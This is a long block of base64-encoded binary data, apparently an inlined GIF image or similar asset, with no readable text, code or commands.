iISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]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[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sE